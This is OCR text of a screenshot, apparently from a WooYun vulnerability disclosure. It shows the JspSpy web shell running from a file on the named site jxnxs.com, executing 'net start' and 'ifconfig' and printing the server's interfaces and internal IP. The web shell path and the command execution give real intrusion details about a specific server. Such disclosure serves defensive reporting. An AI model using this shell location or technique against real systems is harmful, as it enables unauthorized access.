 JspSpy - Windows Internet Explorer
http://www.jxnxs.com/eportal/fileDir/jxnxs/resource/cms/2015/07/2015073014321137204.jspx
收藏夹 JspSpy
Execute Program »
Parameter
cmd.exe /c net start > /home/easysite/jiangxi_tomcat/webapps/eportal/fileDir/jxnxs/resource/cms/. Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 24:B6:FD:F8:E6:48
inet6 addr: fe80::26b6:fdff:fef8:e648/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:287464896 errors:0 dropped:0 overruns:0 frame:0
TX packets:35904353 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4199368956 (3.9 GiB) TX bytes:3143053676 (2.9 GiB)
Interrupt:51 Memory:d91a0000-d91b0000
eth1 Link encap:Ethernet HWaddr 24:B6:FD:F8:E6:49
inet addr:10.0.151.3 Bcast:10.0.151.255 Mask:255.255.255.0
inet6 addr: fe80::26b6:fdff:fef8:e649/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:427355083 errors:0 dropped:0 overruns:0 frame:0
TX packets:275662554 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2288310826 (2.1 GiB) TX bytes:3716049795 (3.4 GiB)
Interrupt:59 Memory:d91d0000-d91e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:377374 errors:0 dropped:0 overruns:0 frame:0
TX packets:377374 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:57245421 (54.5 MiB) TX bytes:57245421 (54.5 MiB)
www.wooyun.org